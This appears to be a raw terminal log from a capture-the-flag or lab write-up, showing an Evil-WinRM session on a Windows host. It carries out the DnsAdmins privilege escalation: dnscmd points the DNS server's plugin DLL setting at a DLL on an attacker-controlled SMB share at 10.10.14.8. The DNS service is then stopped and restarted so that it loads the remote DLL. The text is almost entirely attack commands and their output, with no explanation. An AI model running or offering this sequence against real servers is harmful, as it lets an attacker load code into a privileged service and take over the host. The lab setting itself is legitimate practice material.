 *Evil-WinRM* PS C:\Users\ryan\Videos> dnscmd /config /serverlevelplugindll \\10.10.14.8\smbFolder\sisisi.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Videos> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 3  STOP_PENDING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Videos> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2136
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Videos>